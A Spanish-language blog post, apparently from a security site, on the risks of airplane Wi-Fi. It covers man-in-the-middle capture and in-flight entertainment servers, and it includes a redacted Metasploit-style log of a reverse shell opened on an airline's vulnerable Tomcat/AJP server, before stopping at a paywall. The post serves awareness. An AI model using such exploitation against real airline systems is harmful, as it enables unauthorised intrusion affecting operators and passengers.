¿Qué tan seguro es conectarse a la Wi-Fi del avión?

La tecnología se ha vuelto parte indispensable de nuestra vida cotidiana, el estar conectado a internet para poder revisar nuestras redes sociales, ver películas, comunicarse con las amistades o familiares es parte esencial en cualquier lugar que estemos, es por eso que grandes empresas han optado por facilitar con puntos de accesos a Internet, tal es el caso de las aerolíneas y otros métodos de transportes.

Internet en los vuelos, no es algo nuevo si bien algunas aerolíneas están implementando este novedoso servicio para entretener a los pasajeros en sus largos o cortos viajes, esto ya esta desde hace más de 05 años.

En México existen pocas aerolíneas con el servicio y por el momento solo es una red local sin salida a internet, para poder visualizar películas a travez de una app en un smarthphone o webapp desde una laptop.



¿Puede un atacante capturar mis datos?.

Si las aerolíneas tienen un sistema detector de intrusos o algún firewall, la captura de los datos puede que no se concrete para al atacante, o se le haga más difícil el obtener la información, en caso que no exista tal sistema de seguridad es posible que se pueda lograr un MiTM, (man-in-the-middle), de esta forma el atacante puede redirigir la información a su laptop o SmarthPhone para capturar los datos.

Algunas aerolíneas tienen salida a Internet, esto las hace un poco más vulnerables.

¿Qué más puede hacer un atacante?

Durante los vuelos, se puede llegar a modificar las pantallas de los aviones, o obtener acceso al panel de control de los Sistemas de Entretenimiento (In-flight entertainment – IFE), añadiendo sus propias películas o juegos…

Durante, el escaneo se puede ver que en esta aerolínea manejan Abyss Web Server (el cual soporta HTTP/1.1/) + Apache JServ Protocol, el cual esta en una versión vulnerable que permite obtener el control del servidor, de la aplicación..

[*] Started reverse handler on x.x.x.x:x999x [*] Attempting to automatically select a target... ... [*] Executing /x0x0xals/x0x0xals.jsp... [*] Sending stage.... [*] Undeploying x0x0xalsasdasd ... [*] Command shell session 1 opened (x.x.x.:x999x -> x.x.x.:xxx) id uid=115(tomcat6) gid=123(tomcat6) groups=123(tomcat6)

— fin del contenido gratuito, el siguiente contenido es para usuarios con la membresía —